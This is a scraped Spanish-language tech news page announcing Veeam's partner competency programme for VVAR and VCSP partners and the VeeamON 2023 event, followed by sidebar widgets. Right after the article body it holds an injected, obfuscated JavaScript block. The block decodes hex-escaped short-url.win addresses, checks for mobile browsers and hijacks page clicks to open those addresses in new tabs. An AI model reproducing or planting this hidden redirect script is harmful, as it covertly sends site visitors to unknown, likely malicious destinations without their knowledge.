<li><strong>Respaldo de Proveedor de Servicios Administrados (MSP) <em>(sólo Reseller Ready)</em></strong></li>
</ul>
<p><em>“Con más de 200 socios en LATAM, nuestro ecosistema global 100% impulsado por canales es fundamental para el éxito de todos los aspectos de nuestra empresa. Con el Programa de Competencias de Veeam, reafirmamos nuestro compromiso de seguir apoyando a nuestro ecosistema de partners, y juntos seguir cosechando éxitos”, señaló Sara Wilson, directora Senior de Canales de Veeam en LATAM.Hoy, Veeam está anunciando competencias de VCSP, disponibles tanto para socios Customer Ready como Reseller Ready:</em></p>
<ul class="wp-block-list">
<li><strong>Respaldo como Servicio (BaaS) para Amazon Web Services (AWS)</strong></li>
<li><strong>Respaldo como Servicio (BaaS) para Microsoft Azure</strong></li>
</ul>
<p><a href="https://lt.mydplr.com/e7fc79ae9b10d1c209e0710b20f33656-316ee1d126da5ca664bf6431705d043c">Veeam ProPartner Network</a> es un ecosistema global de socios que trabajan directa e indirectamente entre sí para construir, comercializar y vender los modelos de consumo on-premise, off-site y en la nube de Veeam. Los socios VVAR y VCSP tienen acceso a programas, herramientas y recursos personalizados diseñados para permitirles ser más rentables e impulsar el crecimiento de acuerdo con sus objetivos y modelos de negocio. Para los socios interesados en obtener más información o inscribirse en el Programa de Competencias de Veeam, visite el <a href="https://lt.mydplr.com/74f24e7f1e3daa6c9f6f3f18a97787a0-316ee1d126da5ca664bf6431705d043c">portal Veeam ProPartner</a>.</p>
<p>El Programa de Competencias de Veeam se presentará de forma exclusiva durante <a href="https://lt.mydplr.com/9da8065a04b29e9edf348616a30e8216-316ee1d126da5ca664bf6431705d043c">VeeamON 2023</a>, <em>el evento comunitario para expertos en recuperación de datos</em>, que tendrá lugar del 22 al 24 de mayo en Miami, Florida, y en línea. Diseñado y construido para el profesional de respaldo y recuperación, los asistentes ampliarán sus habilidades, celebrarán con la comunidad y compartirán conocimientos de la industria con contenido exclusivo de AWS, Hewlett Packard Enterprise y más. El <a href="https://lt.mydplr.com/f7a8df8f299e5f37774dd11bfddf0b3f-316ee1d126da5ca664bf6431705d043c">registro</a> para el evento presencial ya está abierto.</p>
<p><strong><em>Para mayor información, visite <a href="https://lt.mydplr.com/f99967953a1ba31d9d93e5d4e7824f52-316ee1d126da5ca664bf6431705d043c">www.veeam.com/propartner</a>.</em></strong></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg>
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/programa-de-competencias-de-veeam/">Programa de Competencias de Veeam</a></li><li><a href="https://www.todoenunclick.com/tag/proteccion-de-datos-moderna/">Protección de datos moderna</a></li><li><a href="https://www.todoenunclick.com/tag/vcsp/">VCSP</a></li><li><a href="https://www.todoenunclick.com/tag/veeam/">Veeam</a></li><li><a href="https://www.todoenunclick.com/tag/vvars/">VVARs</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/aumenta-la-velocidad-de-tu-sistema-con-el-ssd-xpg-spectrix-x20g/">Aumenta la velocidad de tu sistema con el SSD XPG SPECTRIX X20G</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/tecnologia-en-el-amor-chatgpt-ayuda-o-engana-en-las-citas/">Tecnología en el amor: ¿ChatGPT ayuda o engaña en las citas?</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2023-04-04T16:20:27-03:00"><meta itemprop="dateModified" content="2023-04-04T16:20:30-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/veeam-lanza-nuevo-programa-de-competencias-para-distribuidores-y-socios-veeam-cloud/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="Veeam lanza nuevo programa de competencias para distribuidores y socios Veeam Cloud"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/04/contacts.jpg.web_.1920.1920.jpg?fit=950%2C634&ssl=1"><meta itemprop="width" content="950"><meta itemprop="height" content="634"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":95163,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "8";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alianza-estrategica-veeam-y-sophos-mejoran-la-seguridad-de-respaldo-empresarial/"  rel="bookmark" class="td-image-wrap " title="Alianza estratégica: Veeam y Sophos mejoran la seguridad de respaldo empresarial" ><img class="entry-thumb" src="" alt="veeam edificio" title="Alianza estratégica: Veeam y Sophos mejoran la seguridad de respaldo empresarial" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/10/veeam-edificio.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alianza-estrategica-veeam-y-sophos-mejoran-la-seguridad-de-respaldo-empresarial/"  rel="bookmark" title="Alianza estratégica: Veeam y Sophos mejoran la seguridad de respaldo empresarial">Alianza estratégica: Veeam y Sophos mejoran la seguridad de respaldo empresarial</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/veeam-anuncia-veeam-backup-for-salesforce-para-salesforce-appexchange/"  rel="bookmark" class="td-image-wrap " title="Veeam anuncia Veeam Backup for Salesforce para Salesforce AppExchange" ><img class="entry-thumb" src="" alt="" title="Veeam anuncia Veeam Backup for Salesforce para Salesforce AppExchange" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/12/Veeam_anuncia_Backup.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/veeam-anuncia-veeam-backup-for-salesforce-para-salesforce-appexchange/"  rel="bookmark" title="Veeam anuncia Veeam Backup for Salesforce para Salesforce AppExchange">Veeam anuncia Veeam Backup for Salesforce para Salesforce AppExchange</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/proteccion-de-datos-en-la-nube-publica-de-quien-es-la-responsabilidad/"  rel="bookmark" class="td-image-wrap " title="Protección de datos en la nube pública: ¿de quién es la responsabilidad?" ><img class="entry-thumb" src="" alt="Dmitri Zaroubine" title="Protección de datos en la nube pública: ¿de quién es la responsabilidad?" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2020/12/Dmitri-Zaroubine3.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/proteccion-de-datos-en-la-nube-publica-de-quien-es-la-responsabilidad/"  rel="bookmark" title="Protección de datos en la nube pública: ¿de quién es la responsabilidad?">Protección de datos en la nube pública: ¿de quién es la responsabilidad?</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" autocomplete="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/veeam-lanza-nuevo-programa-de-competencias-para-distribuidores-y-socios-veeam-cloud/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="b394896412" /><input type="hidden" name="_wp_http_referer" value="/veeam-lanza-nuevo-programa-de-competencias-para-distribuidores-y-socios-veeam-cloud/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
